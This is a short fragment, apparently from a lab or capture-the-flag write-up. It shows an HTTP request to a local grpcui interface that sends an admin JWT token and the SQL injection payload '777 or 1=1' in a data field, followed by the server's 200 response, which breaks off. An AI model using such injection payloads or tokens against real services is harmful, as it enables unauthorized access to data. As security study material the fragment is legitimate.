 X-Requested-With: XMLHttpRequest
Origin: http://127.0.0.1:42693
DNT: 1
Referer: http://127.0.0.1:42693/
Cookie: _grpcui_csrf_token=CMVM4B0_bQgLX_Gs2eBSddd3L61Bm_GdbPt6WS92Z8Q
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Connection: close

{
"timeout_seconds":1,
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJ
leHAiOjE2OTY2OTM3MTF9.JCcxkQ4SowB18qmLZDJQYP_eF0VuwfEHwzOynP3Z5_E
"
}
],
"data":[
{
"id":"777 or 1=1"
}
]
}
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sat, 07 Oct 2023 13:28:28 GMT
4 Content-Length: 428
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"The admin is working hard to fix the issues."
23 },
24 "isError":false
25 }
26 ],
27 "requests":{